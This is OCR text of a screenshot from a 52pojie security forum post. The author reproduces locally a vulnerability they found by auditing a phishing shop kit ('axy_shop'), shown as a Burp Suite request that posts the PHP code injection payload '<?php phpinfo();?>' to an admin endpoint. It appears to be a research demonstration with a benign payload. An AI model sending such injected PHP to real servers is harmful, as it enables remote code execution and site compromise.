 phpstudy1
头像被屏蔽
9 36 48
主题 帖子 积分
禁止访问
精华 0
威望 0 点
热心值 37 点
悬赏值 0 点
违规 0 次
吾爱币 52 CB
注册时间 2021-7-21
收听TA
IP 编辑 禁止 帖子
清理
css
images
吾爱破解论坛
www.52pojie.cn
靠着代码审计水平(这闲鱼钓鱼站代码写的就离谱了！！！)，找到了这垃圾洞，直接本地复现一下
Burp Project Intruder Repeater Window Logger++ Help
Project options User options BurpJSLinkFinder Bypass WAF Logger++ FastjsonScanner SQLiPy JSON&HTTPP HaE Wsdler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser ment this item
Pretty Raw \n Actions
1 POST /axy_shop_bushu-V0.8.2/axy_admin/php/index_
吾爱破解52pojie.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
作者：phpstudy1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: order_bys=%7B%22time_order_by%22%3A%22off%22%2C%22price_order_by%22%3A%22off%22%7D
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 0
16
17 text=<?php phpinfo();?>
INSPECTOR
吾爱破解论坛
www.52pojie.cn